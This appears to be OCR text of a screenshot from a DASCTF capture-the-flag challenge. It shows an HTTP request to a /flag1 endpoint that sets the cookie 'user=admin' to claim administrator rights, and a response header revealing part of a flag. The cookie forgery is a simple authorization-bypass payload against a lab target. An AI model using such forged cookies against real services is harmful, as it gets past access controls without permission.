 1 POST /flag1 HTTP/1.1
2 Host:
80.endpoint-c3c4d47f1413453da87857d203410dfe.m.ins.cloud.dasctf.com:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Origin:
http://80.endpoint-c3c4d47f1413453da87857d203410dfe.m.ins.cloud.dasctf.co
m:81
8 Connection: close
9 Referer:
http://80.endpoint-c3c4d47f1413453da87857d203410dfe.m.ins.cloud.dasctf.co
m:81/
0 Cookie: user=admin
1 Upgrade-Insecure-Requests: 1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 0
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.1
3 Date: Thu, 02 Feb 2023 06:08:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 58
6 Connection: close
7 X-RateLimit-Limit: 200
8 X-RateLimit-Remaining: 199
9 Etag: W/"3a-RlxhITUNSh+HitDVv+yl4xv4J4
10 This_is_the_flag1: DASCTF{863292665
11 X-Powered-By: Express
12
13 You Got One Part Of Flag! Try To Get